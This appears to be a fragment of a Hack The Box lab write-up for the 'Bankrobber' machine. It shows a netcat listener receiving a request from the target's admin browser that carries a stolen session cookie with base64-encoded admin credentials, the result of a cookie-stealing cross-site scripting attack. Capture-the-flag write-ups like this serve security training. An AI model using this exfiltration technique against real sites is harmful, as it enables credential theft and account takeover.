 root in htb/boxes/Bankrobber
❯ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.154] 51006
GET /?c=username=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.1
Referer: http://localhost/admin/index.php
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: nl-NL,en,*
Host: 10.10.15.71